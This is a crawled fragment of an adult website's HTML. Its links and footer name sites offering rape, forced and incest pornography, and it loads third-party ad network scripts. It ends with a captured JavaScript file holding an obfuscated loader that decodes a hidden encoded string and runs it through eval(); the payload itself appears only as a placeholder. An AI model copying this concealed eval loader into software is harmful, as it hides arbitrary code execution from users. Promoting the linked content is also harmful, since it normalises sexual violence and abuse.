href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; rapevideossite.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://rapevideossite.com/js/8GMxTaPxQjv3ocmTV4CP22C.js
body_size: 20893
content:
function zheskcjzy(eptdxywhbf){var quyntuvva='Z';var braa='A';var kzbadty=[];var cdiqyvbxx=new RegExp('['+braa+'-'+quyntuvva+']');var zdkozunov=eptdxywhbf.split(cdiqyvbxx);for(var i=0;i<zdkozunov.length;i++){kzbadty.push(String.fromCharCode(parseInt(zdkozunov[i],21)/(21)));}eval(kzbadty.splice(1,kzbadty.length).join(''));}zheskcjzy('[base64]'); 
     